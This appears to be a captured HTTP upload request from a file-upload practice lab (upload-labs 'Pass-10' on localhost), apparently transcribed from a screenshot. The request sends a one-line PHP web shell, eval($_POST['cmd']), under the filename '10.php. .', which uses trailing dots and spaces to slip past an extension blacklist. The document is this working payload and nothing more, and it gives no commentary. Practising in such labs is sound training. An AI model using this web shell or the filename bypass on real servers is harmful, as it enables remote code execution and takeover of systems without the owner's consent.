 1 POST /Pass-10/index.php HTTP/1.1
2 Host: 127.0.0.1:8700
3 Content-Length: 328
4 Cache-Control: max-age=0
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:8700
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDdZuzVvFOFAjfVrt
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:8700/Pass-10/index.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundaryDdZuzVvFOFAjfVrt
23 Content-Disposition: form-data; name="upload_file"; filename="10.php. ."
24 Content-Type: application/octet-stream
25
26 <?php eval($_POST['cmd']);?>
27 ------WebKitFormBoundaryDdZuzVvFOFAjfVrt
28 Content-Disposition: form-data; name="submit"
29
30 □□□
31 ------WebKitFormBoundaryDdZuzVvFOFAjfVrt--
32